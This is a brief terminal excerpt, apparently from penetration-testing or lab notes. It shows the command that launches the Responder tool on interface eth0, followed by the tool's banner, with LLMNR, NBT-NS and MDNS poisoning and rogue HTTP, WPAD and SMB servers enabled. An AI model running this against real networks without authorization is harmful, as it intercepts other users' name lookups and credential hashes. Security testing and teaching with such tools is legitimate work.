 └─# sudo responder -I eth0 -wF -v
NBT-NS, LLMNR & MDNS Responder 3.0.6.0
Author: Laurent Gaffie (laurent.gaffie@gmail.com)
To kill this script hit CTRL-C
[+] Poisoners:
LLMNR [ON]
NBT-NS [ON]
DNS/MDNS [ON]
[+] Servers:
HTTP server [ON]
HTTPS server [ON]
WPAD proxy [ON]
Auth proxy [OFF]
SMB server [ON]